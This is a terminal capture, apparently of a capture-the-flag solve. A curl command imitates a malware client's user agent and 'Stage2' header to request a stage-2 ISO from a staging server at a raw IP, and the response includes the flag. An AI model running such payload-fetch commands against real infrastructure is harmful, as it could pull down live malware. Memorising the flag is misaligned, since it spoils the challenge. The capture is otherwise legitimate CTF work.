 [04-Apr-25 12:56:51 BST] h4lpy@win10:~$ curl -vL -A "Arrakis/0.2" -H "Stage2: GreenWillow.iso" http://13.60.135.243
*   Trying 13.60.135.243:80...
* Connected to 13.60.135.243 (13.60.135.243) port 80 (#0)
> GET / HTTP/1.1
> Host: 13.60.135.243
> User-Agent: Arrakis/0.2
> Accept: */*
> Stage2: GreenWillow.iso
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 302 FOUND
< Server: nginx/1.24.0 (Ubuntu)
< Date: Fri, 04 Apr 2025 11:56:56 GMT
< Content-Type: text/html; charset=utf-8
< Content-Length: 233
< Connection: keep-alive
< Location: /stage2/GreenWillow.iso
<
* Ignoring the response-body
* Connection #0 to host 13.60.135.243 left intact
* Issue another request to this URL: 'http://13.60.135.243/stage2/GreenWillow.iso'
* Found bundle for host 13.60.135.243: 0x7fffd031fee0 [serially]
* Can not multiplex, even if we wanted to!
* Re-using existing connection! (#0) with host 13.60.135.243
* Connected to 13.60.135.243 (13.60.135.243) port 80 (#0)
> GET /stage2/GreenWillow.iso HTTP/1.1
> Host: 13.60.135.243
> User-Agent: Arrakis/0.2
> Accept: */*
> Stage2: GreenWillow.iso
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Server: nginx/1.24.0 (Ubuntu)
< Date: Fri, 04 Apr 2025 11:56:56 GMT
< Content-Type: text/html; charset=utf-8
< Content-Length: 62
< Connection: keep-alive
< Flag: flag{gru_74455_b4ck_4t_1t_aga1n_37a6d}
<
Valid victim host found.
Downloading stage 2: GreenWillow.iso
* Connection #0 to host 13.60.135.243 left intact
[04-Apr-25 12:57:00 BST] h4lpy@win10:~$